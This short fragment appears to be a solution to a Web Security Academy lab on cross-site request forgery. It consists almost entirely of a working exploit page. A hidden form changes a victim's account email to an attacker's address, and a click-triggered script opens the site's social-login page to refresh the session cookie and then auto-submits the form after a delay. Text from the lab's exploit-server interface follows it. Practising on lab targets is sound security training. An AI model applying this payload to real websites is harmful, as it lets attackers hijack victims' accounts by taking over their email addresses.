 Body:
<form method="POST" action="https://0af5009d030efd0d8087036e00a200f5.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="attacker3@abc.com">
</form>
<p>Click here!</p>
<script>
window.onclick = () => {
    window.open('https://0af5009d030efd0d8087036e00a200f5.web-security-academy.net/social-login');
    setTimeout(changeEmail, 5000);
}
    function changeEmail(){
        document.forms[0].submit();
    }
</script>
Store View exploit Deliver exploit to victim Access log